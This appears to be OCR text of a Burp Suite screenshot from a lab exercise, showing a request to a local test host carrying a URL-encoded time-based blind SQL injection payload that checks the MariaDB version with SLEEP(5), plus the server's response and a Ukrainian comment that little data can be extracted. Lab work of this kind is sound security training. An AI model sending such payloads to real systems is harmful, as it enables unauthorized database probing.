 Answer:
Request
Pretty Raw Hex Hackvertor \n
1 GET /writemessage?id=
1%3B+SELECT+IF%28%28SELECT+%40%40version%29+%3D+%2710.0.2
6-MariaDB-0%2Bdeb8u1%27%2C+SLEEP%285%29%2C+%27%2B%27%29
HTTP/1.1
2 Host: 192.168.56.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.56.4/writemessage?id=1%3B+SELECT+IF%28%28S
ELECT+%40%40version%29+%3D+%2710.0.26-MariaDB-0%2Bdeb8u1%
27%2C+SLEEP%285%29%2C+%27%2B%27%29
9
10
11
12
Маємо аналогічну ситуацію, що
багато інформації не дістати.
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache
6 Date: Sun, 26 Mar 2023 11:33:19 GMT
7 Content-Length: 3417
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge"
>
14 <meta name="viewport" content="width=device-width,
initial-scale=1">
15 <!-- The above 3 meta tags *must* come first in the
head; any other head content must come *after* these
tags -->
16 <meta name="description" content="">
17 <meta name="author" content="">
18 <link rel="icon" href="/favicon.ico">
19
20 <title>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6
Done
3 600 bytes | 5 016 millis